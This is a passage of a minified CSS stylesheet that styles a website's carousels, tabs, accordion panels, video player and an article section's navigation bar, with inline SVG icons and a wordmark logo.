.carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav 